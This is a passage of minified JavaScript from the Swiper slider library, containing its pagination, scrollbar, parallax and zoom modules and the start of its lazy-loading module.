i=b(e),r=i.index();r===s&&i.addClass(t.bulletActiveClass),t.dynamicBullets&&(r>=o&&r<=a&&i.addClass(t.bulletActiveClass+"-main"),r===o&&i.prev().addClass(t.bulletActiveClass+"-prev").prev().addClass(t.bulletActiveClass+"-prev-prev"),r===a&&i.next().addClass(t.bulletActiveClass+"-next").next().addClass(t.bulletActiveClass+"-next-next"))});else{var c=d.eq(s),u=c.index();if(c.addClass(t.bulletActiveClass),t.dynamicBullets){for(var p=d.eq(o),h=d.eq(a),f=o;f<=a;f+=1)d.eq(f).addClass(t.bulletActiveClass+"-main");if(this.params.loop)if(u>=d.length-t.dynamicMainBullets){for(var m=t.dynamicMainBullets;m>=0;m-=1)d.eq(d.length-m).addClass(t.bulletActiveClass+"-main");d.eq(d.length-t.dynamicMainBullets-1).addClass(t.bulletActiveClass+"-prev")}else p.prev().addClass(t.bulletActiveClass+"-prev").prev().addClass(t.bulletActiveClass+"-prev-prev"),h.next().addClass(t.bulletActiveClass+"-next").next().addClass(t.bulletActiveClass+"-next-next");else p.prev().addClass(t.bulletActiveClass+"-prev").prev().addClass(t.bulletActiveClass+"-prev-prev"),h.next().addClass(t.bulletActiveClass+"-next").next().addClass(t.bulletActiveClass+"-next-next")}}if(t.dynamicBullets){var v=Math.min(d.length,t.dynamicMainBullets+4),g=(this.pagination.bulletSize*v-this.pagination.bulletSize)/2-l*this.pagination.bulletSize;d.css(this.isHorizontal()?e?"right":"left":"top",g+"px")}}if("fraction"===t.type&&(r.find(O(t.currentClass)).text(t.formatFractionCurrent(s+1)),r.find(O(t.totalClass)).text(t.formatFractionTotal(n))),"progressbar"===t.type){var y=t.progressbarOpposite?this.isHorizontal()?"vertical":"horizontal":this.isHorizontal()?"horizontal":"vertical",w=(s+1)/n,_=1,x=1;"horizontal"===y?_=w:x=w,r.find(O(t.progressbarFillClass)).transform("translate3d(0,0,0) scaleX("+_+") scaleY("+x+")").transition(this.params.speed)}"custom"===t.type&&t.renderCustom?(r.html(t.renderCustom(this,s+1,n)),this.emit("paginationRender",r[0])):this.emit("paginationUpdate",r[0]),this.params.watchOverflow&&this.enabled&&r[this.isLocked?"addClass":"removeClass"](t.lockClass)}},render:function(){var e=this.params.pagination;if(e.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var t=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,i=this.pagination.$el,r="";if("bullets"===e.type){var n=this.params.loop?Math.ceil((t-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length;this.params.freeMode&&!this.params.loop&&n>t&&(n=t);for(var s=0;s<n;s+=1)e.renderBullet?r+=e.renderBullet.call(this,s,e.bulletClass):r+="<"+e.bulletElement+' class="'+e.bulletClass+'"></'+e.bulletElement+">";i.html(r),this.pagination.bullets=i.find(O(e.bulletClass))}"fraction"===e.type&&(r=e.renderFraction?e.renderFraction.call(this,e.currentClass,e.totalClass):'<span class="'+e.currentClass+'"></span> / <span class="'+e.totalClass+'"></span>',i.html(r)),"progressbar"===e.type&&(r=e.renderProgressbar?e.renderProgressbar.call(this,e.progressbarFillClass):'<span class="'+e.progressbarFillClass+'"></span>',i.html(r)),"custom"!==e.type&&this.emit("paginationRender",this.pagination.$el[0])}},init:function(){var e=this;e.params.pagination=k(e.$el,e.params.pagination,e.params.createElements,{el:"swiper-pagination"});var t=e.params.pagination;if(t.el){var i=b(t.el);0!==i.length&&(e.params.uniqueNavElements&&"string"==typeof t.el&&i.length>1&&(i=e.$el.find(t.el)),"bullets"===t.type&&t.clickable&&i.addClass(t.clickableClass),i.addClass(t.modifierClass+t.type),"bullets"===t.type&&t.dynamicBullets&&(i.addClass(""+t.modifierClass+t.type+"-dynamic"),e.pagination.dynamicBulletIndex=0,t.dynamicMainBullets<1&&(t.dynamicMainBullets=1)),"progressbar"===t.type&&t.progressbarOpposite&&i.addClass(t.progressbarOppositeClass),t.clickable&&i.on("click",O(t.bulletClass),function(t){t.preventDefault();var i=b(this).index()*e.params.slidesPerGroup;e.params.loop&&(i+=e.loopedSlides),e.slideTo(i)}),P(e.pagination,{$el:i,el:i[0]}),e.enabled||i.addClass(t.lockClass))}},destroy:function(){var e=this.params.pagination;if(e.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var t=this.pagination.$el;t.removeClass(e.hiddenClass),t.removeClass(e.modifierClass+e.type),this.pagination.bullets&&this.pagination.bullets.removeClass(e.bulletActiveClass),e.clickable&&t.off("click",O(e.bulletClass))}}};let eo={name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(e){return e},formatFractionTotal:function(e){return e},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){M(this,{pagination:en({dynamicBulletIndex:0},es)})},on:{init:function(e){e.pagination.init(),e.pagination.render(),e.pagination.update()},activeIndexChange:function(e){e.params.loop?e.pagination.update():void 0===e.snapIndex&&e.pagination.update()},snapIndexChange:function(e){e.params.loop||e.pagination.update()},slidesLengthChange:function(e){e.params.loop&&(e.pagination.render(),e.pagination.update())},snapGridLengthChange:function(e){e.params.loop||(e.pagination.render(),e.pagination.update())},destroy:function(e){e.pagination.destroy()},"enable disable":function(e){var t=e.pagination.$el;t&&t[e.enabled?"removeClass":"addClass"](e.params.pagination.lockClass)},click:function(e,t){var i=t.target;if(e.params.pagination.el&&e.params.pagination.hideOnClick&&e.pagination.$el.length>0&&!b(i).hasClass(e.params.pagination.bulletClass)){if(e.navigation&&(e.navigation.nextEl&&i===e.navigation.nextEl||e.navigation.prevEl&&i===e.navigation.prevEl))return;!0===e.pagination.$el.hasClass(e.params.pagination.hiddenClass)?e.emit("paginationShow"):e.emit("paginationHide"),e.pagination.$el.toggleClass(e.params.pagination.hiddenClass)}}}};function ea(){return(ea=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(e[r]=i[r])}return e}).apply(this,arguments)}var el={setTranslate:function(){if(this.params.scrollbar.el&&this.scrollbar.el){var e=this.scrollbar,t=this.rtlTranslate,i=this.progress,r=e.dragSize,n=e.trackSize,s=e.$dragEl,o=e.$el,a=this.params.scrollbar,l=r,d=(n-r)*i;t?(d=-d)>0?(l=r-d,d=0):-d+r>n&&(l=n+d):d<0?(l=r+d,d=0):d+r>n&&(l=n-d),this.isHorizontal()?(s.transform("translate3d("+d+"px, 0, 0)"),s[0].style.width=l+"px"):(s.transform("translate3d(0px, "+d+"px, 0)"),s[0].style.height=l+"px"),a.hide&&(clearTimeout(this.scrollbar.timeout),o[0].style.opacity=1,this.scrollbar.timeout=setTimeout(function(){o[0].style.opacity=0,o.transition(400)},1e3))}},setTransition:function(e){this.params.scrollbar.el&&this.scrollbar.el&&this.scrollbar.$dragEl.transition(e)},updateSize:function(){var e;if(this.params.scrollbar.el&&this.scrollbar.el){var t=this.scrollbar,i=t.$dragEl,r=t.$el;i[0].style.width="",i[0].style.height="";var n=this.isHorizontal()?r[0].offsetWidth:r[0].offsetHeight,s=this.size/this.virtualSize,o=s*(n/this.size);e="auto"===this.params.scrollbar.dragSize?n*s:parseInt(this.params.scrollbar.dragSize,10),this.isHorizontal()?i[0].style.width=e+"px":i[0].style.height=e+"px",s>=1?r[0].style.display="none":r[0].style.display="",this.params.scrollbar.hide&&(r[0].style.opacity=0),P(t,{trackSize:n,divider:s,moveDivider:o,dragSize:e}),this.params.watchOverflow&&this.enabled&&t.$el[this.isLocked?"addClass":"removeClass"](this.params.scrollbar.lockClass)}},getPointerPosition:function(e){return this.isHorizontal()?"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientX:e.clientX:"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientY:e.clientY},setDragPosition:function(e){var t,i=this.scrollbar,r=this.rtlTranslate,n=i.$el,s=i.dragSize,o=i.trackSize,a=i.dragStartPos;t=Math.max(Math.min(t=(i.getPointerPosition(e)-n.offset()[this.isHorizontal()?"left":"top"]-(null!==a?a:s/2))/(o-s),1),0),r&&(t=1-t);var l=this.minTranslate()+(this.maxTranslate()-this.minTranslate())*t;this.updateProgress(l),this.setTranslate(l),this.updateActiveIndex(),this.updateSlidesClasses()},onDragStart:function(e){var t=this.params.scrollbar,i=this.scrollbar,r=this.$wrapperEl,n=i.$el,s=i.$dragEl;this.scrollbar.isTouched=!0,this.scrollbar.dragStartPos=e.target===s[0]||e.target===s?i.getPointerPosition(e)-e.target.getBoundingClientRect()[this.isHorizontal()?"left":"top"]:null,e.preventDefault(),e.stopPropagation(),r.transition(100),s.transition(100),i.setDragPosition(e),clearTimeout(this.scrollbar.dragTimeout),n.transition(0),t.hide&&n.css("opacity",1),this.params.cssMode&&this.$wrapperEl.css("scroll-snap-type","none"),this.emit("scrollbarDragStart",e)},onDragMove:function(e){var t=this.scrollbar,i=this.$wrapperEl,r=t.$el,n=t.$dragEl;this.scrollbar.isTouched&&(e.preventDefault?e.preventDefault():e.returnValue=!1,t.setDragPosition(e),i.transition(0),r.transition(0),n.transition(0),this.emit("scrollbarDragMove",e))},onDragEnd:function(e){var t=this.params.scrollbar,i=this.scrollbar,r=this.$wrapperEl,n=i.$el;this.scrollbar.isTouched&&(this.scrollbar.isTouched=!1,this.params.cssMode&&(this.$wrapperEl.css("scroll-snap-type",""),r.transition("")),t.hide&&(clearTimeout(this.scrollbar.dragTimeout),this.scrollbar.dragTimeout=E(function(){n.css("opacity",0),n.transition(400)},1e3)),this.emit("scrollbarDragEnd",e),t.snapOnRelease&&this.slideToClosest())},enableDraggable:function(){if(this.params.scrollbar.el){var e=d(),t=this.scrollbar,i=this.touchEventsTouch,r=this.touchEventsDesktop,n=this.params,s=this.support,o=t.$el[0],a=!!s.passiveListener&&!!n.passiveListeners&&{passive:!1,capture:!1},l=!!s.passiveListener&&!!n.passiveListeners&&{passive:!0,capture:!1};o&&(s.touch?(o.addEventListener(i.start,this.scrollbar.onDragStart,a),o.addEventListener(i.move,this.scrollbar.onDragMove,a),o.addEventListener(i.end,this.scrollbar.onDragEnd,l)):(o.addEventListener(r.start,this.scrollbar.onDragStart,a),e.addEventListener(r.move,this.scrollbar.onDragMove,a),e.addEventListener(r.end,this.scrollbar.onDragEnd,l)))}},disableDraggable:function(){if(this.params.scrollbar.el){var e=d(),t=this.scrollbar,i=this.touchEventsTouch,r=this.touchEventsDesktop,n=this.params,s=this.support,o=t.$el[0],a=!!s.passiveListener&&!!n.passiveListeners&&{passive:!1,capture:!1},l=!!s.passiveListener&&!!n.passiveListeners&&{passive:!0,capture:!1};o&&(s.touch?(o.removeEventListener(i.start,this.scrollbar.onDragStart,a),o.removeEventListener(i.move,this.scrollbar.onDragMove,a),o.removeEventListener(i.end,this.scrollbar.onDragEnd,l)):(o.removeEventListener(r.start,this.scrollbar.onDragStart,a),e.removeEventListener(r.move,this.scrollbar.onDragMove,a),e.removeEventListener(r.end,this.scrollbar.onDragEnd,l)))}},init:function(){var e=this.scrollbar,t=this.$el;this.params.scrollbar=k(t,this.params.scrollbar,this.params.createElements,{el:"swiper-scrollbar"});var i=this.params.scrollbar;if(i.el){var r=b(i.el);this.params.uniqueNavElements&&"string"==typeof i.el&&r.length>1&&1===t.find(i.el).length&&(r=t.find(i.el));var n=r.find("."+this.params.scrollbar.dragClass);0===n.length&&(n=b('<div class="'+this.params.scrollbar.dragClass+'"></div>'),r.append(n)),P(e,{$el:r,el:r[0],$dragEl:n,dragEl:n[0]}),i.draggable&&e.enableDraggable(),r&&r[this.enabled?"removeClass":"addClass"](this.params.scrollbar.lockClass)}},destroy:function(){this.scrollbar.disableDraggable()}};let ed={name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function(){M(this,{scrollbar:ea({isTouched:!1,timeout:null,dragTimeout:null},el)})},on:{init:function(e){e.scrollbar.init(),e.scrollbar.updateSize(),e.scrollbar.setTranslate()},update:function(e){e.scrollbar.updateSize()},resize:function(e){e.scrollbar.updateSize()},observerUpdate:function(e){e.scrollbar.updateSize()},setTranslate:function(e){e.scrollbar.setTranslate()},setTransition:function(e,t){e.scrollbar.setTransition(t)},"enable disable":function(e){var t=e.scrollbar.$el;t&&t[e.enabled?"removeClass":"addClass"](e.params.scrollbar.lockClass)},destroy:function(e){e.scrollbar.destroy()}}};function ec(){return(ec=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(e[r]=i[r])}return e}).apply(this,arguments)}var eu={setTransform:function(e,t){var i=this.rtl,r=b(e),n=i?-1:1,s=r.attr("data-swiper-parallax")||"0",o=r.attr("data-swiper-parallax-x"),a=r.attr("data-swiper-parallax-y"),l=r.attr("data-swiper-parallax-scale"),d=r.attr("data-swiper-parallax-opacity");if(o||a?(o=o||"0",a=a||"0"):this.isHorizontal()?(o=s,a="0"):(a=s,o="0"),o=o.indexOf("%")>=0?parseInt(o,10)*t*n+"%":o*t*n+"px",a=a.indexOf("%")>=0?parseInt(a,10)*t+"%":a*t+"px",null!=d){var c=d-(d-1)*(1-Math.abs(t));r[0].style.opacity=c}if(null==l)r.transform("translate3d("+o+", "+a+", 0px)");else{var u=l-(l-1)*(1-Math.abs(t));r.transform("translate3d("+o+", "+a+", 0px) scale("+u+")")}},setTranslate:function(){var e=this,t=e.$el,i=e.slides,r=e.progress,n=e.snapGrid;t.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(t){e.parallax.setTransform(t,r)}),i.each(function(t,i){var s=t.progress;e.params.slidesPerGroup>1&&"auto"!==e.params.slidesPerView&&(s+=Math.ceil(i/2)-r*(n.length-1)),s=Math.min(Math.max(s,-1),1),b(t).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(t){e.parallax.setTransform(t,s)})})},setTransition:function(e){void 0===e&&(e=this.params.speed),this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(t){var i=b(t),r=parseInt(i.attr("data-swiper-parallax-duration"),10)||e;0===e&&(r=0),i.transition(r)})}};let ep={name:"parallax",params:{parallax:{enabled:!1}},create:function(){M(this,{parallax:ec({},eu)})},on:{beforeInit:function(e){e.params.parallax.enabled&&(e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)},init:function(e){e.params.parallax.enabled&&e.parallax.setTranslate()},setTranslate:function(e){e.params.parallax.enabled&&e.parallax.setTranslate()},setTransition:function(e,t){e.params.parallax.enabled&&e.parallax.setTransition(t)}}};function eh(){return(eh=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(e[r]=i[r])}return e}).apply(this,arguments)}var ef={getDistanceBetweenTouches:function(e){if(e.targetTouches.length<2)return 1;var t=e.targetTouches[0].pageX,i=e.targetTouches[0].pageY;return Math.sqrt(Math.pow(e.targetTouches[1].pageX-t,2)+Math.pow(e.targetTouches[1].pageY-i,2))},onGestureStart:function(e){var t=this.support,i=this.params.zoom,r=this.zoom,n=r.gesture;if(r.fakeGestureTouched=!1,r.fakeGestureMoved=!1,!t.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;r.fakeGestureTouched=!0,n.scaleStart=ef.getDistanceBetweenTouches(e)}if((!n.$slideEl||!n.$slideEl.length)&&(n.$slideEl=b(e.target).closest("."+this.params.slideClass),0===n.$slideEl.length&&(n.$slideEl=this.slides.eq(this.activeIndex)),n.$imageEl=n.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),n.$imageWrapEl=n.$imageEl.parent("."+i.containerClass),n.maxRatio=n.$imageWrapEl.attr("data-swiper-zoom")||i.maxRatio,0===n.$imageWrapEl.length)){n.$imageEl=void 0;return}n.$imageEl&&n.$imageEl.transition(0),this.zoom.isScaling=!0},onGestureChange:function(e){var t=this.support,i=this.params.zoom,r=this.zoom,n=r.gesture;if(!t.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;r.fakeGestureMoved=!0,n.scaleMove=ef.getDistanceBetweenTouches(e)}if(!n.$imageEl||0===n.$imageEl.length){"gesturechange"===e.type&&r.onGestureStart(e);return}t.gestures?r.scale=e.scale*r.currentScale:r.scale=n.scaleMove/n.scaleStart*r.currentScale,r.scale>n.maxRatio&&(r.scale=n.maxRatio-1+Math.pow(r.scale-n.maxRatio+1,.5)),r.scale<i.minRatio&&(r.scale=i.minRatio+1-Math.pow(i.minRatio-r.scale+1,.5)),n.$imageEl.transform("translate3d(0,0,0) scale("+r.scale+")")},onGestureEnd:function(e){var t=this.device,i=this.support,r=this.params.zoom,n=this.zoom,s=n.gesture;if(!i.gestures){if(!n.fakeGestureTouched||!n.fakeGestureMoved||"touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2&&!t.android)return;n.fakeGestureTouched=!1,n.fakeGestureMoved=!1}s.$imageEl&&0!==s.$imageEl.length&&(n.scale=Math.max(Math.min(n.scale,s.maxRatio),r.minRatio),s.$imageEl.transition(this.params.speed).transform("translate3d(0,0,0) scale("+n.scale+")"),n.currentScale=n.scale,n.isScaling=!1,1===n.scale&&(s.$slideEl=void 0))},onTouchStart:function(e){var t=this.device,i=this.zoom,r=i.gesture,n=i.image;!r.$imageEl||0===r.$imageEl.length||n.isTouched||(t.android&&e.cancelable&&e.preventDefault(),n.isTouched=!0,n.touchesStart.x="touchstart"===e.type?e.targetTouches[0].pageX:e.pageX,n.touchesStart.y="touchstart"===e.type?e.targetTouches[0].pageY:e.pageY)},onTouchMove:function(e){var t=this.zoom,i=t.gesture,r=t.image,n=t.velocity;if(i.$imageEl&&0!==i.$imageEl.length){if(this.allowClick=!1,r.isTouched&&i.$slideEl){r.isMoved||(r.width=i.$imageEl[0].offsetWidth,r.height=i.$imageEl[0].offsetHeight,r.startX=C(i.$imageWrapEl[0],"x")||0,r.startY=C(i.$imageWrapEl[0],"y")||0,i.slideWidth=i.$slideEl[0].offsetWidth,i.slideHeight=i.$slideEl[0].offsetHeight,i.$imageWrapEl.transition(0));var s=r.width*t.scale,o=r.height*t.scale;if(!(s<i.slideWidth)||!(o<i.slideHeight)){if(r.minX=Math.min(i.slideWidth/2-s/2,0),r.maxX=-r.minX,r.minY=Math.min(i.slideHeight/2-o/2,0),r.maxY=-r.minY,r.touchesCurrent.x="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,r.touchesCurrent.y="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,!r.isMoved&&!t.isScaling&&(this.isHorizontal()&&(Math.floor(r.minX)===Math.floor(r.startX)&&r.touchesCurrent.x<r.touchesStart.x||Math.floor(r.maxX)===Math.floor(r.startX)&&r.touchesCurrent.x>r.touchesStart.x)||!this.isHorizontal()&&(Math.floor(r.minY)===Math.floor(r.startY)&&r.touchesCurrent.y<r.touchesStart.y||Math.floor(r.maxY)===Math.floor(r.startY)&&r.touchesCurrent.y>r.touchesStart.y))){r.isTouched=!1;return}e.cancelable&&e.preventDefault(),e.stopPropagation(),r.isMoved=!0,r.currentX=r.touchesCurrent.x-r.touchesStart.x+r.startX,r.currentY=r.touchesCurrent.y-r.touchesStart.y+r.startY,r.currentX<r.minX&&(r.currentX=r.minX+1-Math.pow(r.minX-r.currentX+1,.8)),r.currentX>r.maxX&&(r.currentX=r.maxX-1+Math.pow(r.currentX-r.maxX+1,.8)),r.currentY<r.minY&&(r.currentY=r.minY+1-Math.pow(r.minY-r.currentY+1,.8)),r.currentY>r.maxY&&(r.currentY=r.maxY-1+Math.pow(r.currentY-r.maxY+1,.8)),n.prevPositionX||(n.prevPositionX=r.touchesCurrent.x),n.prevPositionY||(n.prevPositionY=r.touchesCurrent.y),n.prevTime||(n.prevTime=Date.now()),n.x=(r.touchesCurrent.x-n.prevPositionX)/(Date.now()-n.prevTime)/2,n.y=(r.touchesCurrent.y-n.prevPositionY)/(Date.now()-n.prevTime)/2,2>Math.abs(r.touchesCurrent.x-n.prevPositionX)&&(n.x=0),2>Math.abs(r.touchesCurrent.y-n.prevPositionY)&&(n.y=0),n.prevPositionX=r.touchesCurrent.x,n.prevPositionY=r.touchesCurrent.y,n.prevTime=Date.now(),i.$imageWrapEl.transform("translate3d("+r.currentX+"px, "+r.currentY+"px,0)")}}}},onTouchEnd:function(){var e=this.zoom,t=e.gesture,i=e.image,r=e.velocity;if(t.$imageEl&&0!==t.$imageEl.length){if(!i.isTouched||!i.isMoved){i.isTouched=!1,i.isMoved=!1;return}i.isTouched=!1,i.isMoved=!1;var n=300,s=300,o=r.x*n,a=i.currentX+o,l=r.y*s,d=i.currentY+l;0!==r.x&&(n=Math.abs((a-i.currentX)/r.x)),0!==r.y&&(s=Math.abs((d-i.currentY)/r.y));var c=Math.max(n,s);i.currentX=a,i.currentY=d;var u=i.width*e.scale,p=i.height*e.scale;i.minX=Math.min(t.slideWidth/2-u/2,0),i.maxX=-i.minX,i.minY=Math.min(t.slideHeight/2-p/2,0),i.maxY=-i.minY,i.currentX=Math.max(Math.min(i.currentX,i.maxX),i.minX),i.currentY=Math.max(Math.min(i.currentY,i.maxY),i.minY),t.$imageWrapEl.transition(c).transform("translate3d("+i.currentX+"px, "+i.currentY+"px,0)")}},onTransitionEnd:function(){var e=this.zoom,t=e.gesture;t.$slideEl&&this.previousIndex!==this.activeIndex&&(t.$imageEl&&t.$imageEl.transform("translate3d(0,0,0) scale(1)"),t.$imageWrapEl&&t.$imageWrapEl.transform("translate3d(0,0,0)"),e.scale=1,e.currentScale=1,t.$slideEl=void 0,t.$imageEl=void 0,t.$imageWrapEl=void 0)},toggle:function(e){var t=this.zoom;t.scale&&1!==t.scale?t.out():t.in(e)},in:function(e){var t,i,r,n,s,o,a,l,d,c,p,h,f,m,v,g,y,w,_=u(),x=this.zoom,E=this.params.zoom,S=x.gesture,C=x.image;S.$slideEl||(e&&e.target&&(S.$slideEl=b(e.target).closest("."+this.params.slideClass)),S.$slideEl||(this.params.virtual&&this.params.virtual.enabled&&this.virtual?S.$slideEl=this.$wrapperEl.children("."+this.params.slideActiveClass):S.$slideEl=this.slides.eq(this.activeIndex)),S.$imageEl=S.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),S.$imageWrapEl=S.$imageEl.parent("."+E.containerClass)),S.$imageEl&&0!==S.$imageEl.length&&S.$imageWrapEl&&0!==S.$imageWrapEl.length&&(S.$slideEl.addClass(""+E.zoomedSlideClass),void 0===C.touchesStart.x&&e?(t="touchend"===e.type?e.changedTouches[0].pageX:e.pageX,i="touchend"===e.type?e.changedTouches[0].pageY:e.pageY):(t=C.touchesStart.x,i=C.touchesStart.y),x.scale=S.$imageWrapEl.attr("data-swiper-zoom")||E.maxRatio,x.currentScale=S.$imageWrapEl.attr("data-swiper-zoom")||E.maxRatio,e?(y=S.$slideEl[0].offsetWidth,w=S.$slideEl[0].offsetHeight,r=S.$slideEl.offset().left+_.scrollX,n=S.$slideEl.offset().top+_.scrollY,s=r+y/2-t,o=n+w/2-i,d=S.$imageEl[0].offsetWidth,c=S.$imageEl[0].offsetHeight,p=d*x.scale,h=c*x.scale,f=Math.min(y/2-p/2,0),m=Math.min(w/2-h/2,0),v=-f,g=-m,a=s*x.scale,l=o*x.scale,a<f&&(a=f),a>v&&(a=v),l<m&&(l=m),l>g&&(l=g)):(a=0,l=0),S.$imageWrapEl.transition(300).transform("translate3d("+a+"px, "+l+"px,0)"),S.$imageEl.transition(300).transform("translate3d(0,0,0) scale("+x.scale+")"))},out:function(){var e=this.zoom,t=this.params.zoom,i=e.gesture;i.$slideEl||(this.params.virtual&&this.params.virtual.enabled&&this.virtual?i.$slideEl=this.$wrapperEl.children("."+this.params.slideActiveClass):i.$slideEl=this.slides.eq(this.activeIndex),i.$imageEl=i.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),i.$imageWrapEl=i.$imageEl.parent("."+t.containerClass)),i.$imageEl&&0!==i.$imageEl.length&&i.$imageWrapEl&&0!==i.$imageWrapEl.length&&(e.scale=1,e.currentScale=1,i.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),i.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),i.$slideEl.removeClass(""+t.zoomedSlideClass),i.$slideEl=void 0)},toggleGestures:function(e){var t=this.zoom,i=t.slideSelector,r=t.passiveListener;this.$wrapperEl[e]("gesturestart",i,t.onGestureStart,r),this.$wrapperEl[e]("gesturechange",i,t.onGestureChange,r),this.$wrapperEl[e]("gestureend",i,t.onGestureEnd,r)},enableGestures:function(){this.zoom.gesturesEnabled||(this.zoom.gesturesEnabled=!0,this.zoom.toggleGestures("on"))},disableGestures:function(){this.zoom.gesturesEnabled&&(this.zoom.gesturesEnabled=!1,this.zoom.toggleGestures("off"))},enable:function(){var e=this.support,t=this.zoom;if(!t.enabled){t.enabled=!0;var i="touchstart"===this.touchEvents.start&&!!e.passiveListener&&!!this.params.passiveListeners&&{passive:!0,capture:!1},r=!e.passiveListener||{passive:!1,capture:!0},n="."+this.params.slideClass;this.zoom.passiveListener=i,this.zoom.slideSelector=n,e.gestures?(this.$wrapperEl.on(this.touchEvents.start,this.zoom.enableGestures,i),this.$wrapperEl.on(this.touchEvents.end,this.zoom.disableGestures,i)):"touchstart"===this.touchEvents.start&&(this.$wrapperEl.on(this.touchEvents.start,n,t.onGestureStart,i),this.$wrapperEl.on(this.touchEvents.move,n,t.onGestureChange,r),this.$wrapperEl.on(this.touchEvents.end,n,t.onGestureEnd,i),this.touchEvents.cancel&&this.$wrapperEl.on(this.touchEvents.cancel,n,t.onGestureEnd,i)),this.$wrapperEl.on(this.touchEvents.move,"."+this.params.zoom.containerClass,t.onTouchMove,r)}},disable:function(){var e=this.zoom;if(e.enabled){var t=this.support;this.zoom.enabled=!1;var i="touchstart"===this.touchEvents.start&&!!t.passiveListener&&!!this.params.passiveListeners&&{passive:!0,capture:!1},r=!t.passiveListener||{passive:!1,capture:!0},n="."+this.params.slideClass;t.gestures?(this.$wrapperEl.off(this.touchEvents.start,this.zoom.enableGestures,i),this.$wrapperEl.off(this.touchEvents.end,this.zoom.disableGestures,i)):"touchstart"===this.touchEvents.start&&(this.$wrapperEl.off(this.touchEvents.start,n,e.onGestureStart,i),this.$wrapperEl.off(this.touchEvents.move,n,e.onGestureChange,r),this.$wrapperEl.off(this.touchEvents.end,n,e.onGestureEnd,i),this.touchEvents.cancel&&this.$wrapperEl.off(this.touchEvents.cancel,n,e.onGestureEnd,i)),this.$wrapperEl.off(this.touchEvents.move,"."+this.params.zoom.containerClass,e.onTouchMove,r)}}};let em={name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var e=this;M(e,{zoom:eh({enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}},ef)});var t=1;Object.defineProperty(e.zoom,"scale",{get:function(){return t},set:function(i){if(t!==i){var r=e.zoom.gesture.$imageEl?e.zoom.gesture.$imageEl[0]:void 0,n=e.zoom.gesture.$slideEl?e.zoom.gesture.$slideEl[0]:void 0;e.emit("zoomChange",i,r,n)}t=i}})},on:{init:function(e){e.params.zoom.enabled&&e.zoom.enable()},destroy:function(e){e.zoom.disable()},touchStart:function(e,t){e.zoom.enabled&&e.zoom.onTouchStart(t)},touchEnd:function(e,t){e.zoom.enabled&&e.zoom.onTouchEnd(t)},doubleTap:function(e,t){!e.animating&&e.params.zoom.enabled&&e.zoom.enabled&&e.params.zoom.toggle&&e.zoom.toggle(t)},transitionEnd:function(e){e.zoom.enabled&&e.params.zoom.enabled&&e.zoom.onTransitionEnd()},slideChange:function(e){e.zoom.enabled&&e.params.zoom.enabled&&e.params.cssMode&&e.zoom.onTransitionEnd()}}};function ev(){return(ev=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(e[r]=i[r])}return e}).apply(this,arguments)}var eg={loadInSlide:function(e,t){void 0===t&&(t=!0);var i=this,r=i.params.lazy;if(void 0!==e&&0!==i.slides.length){var 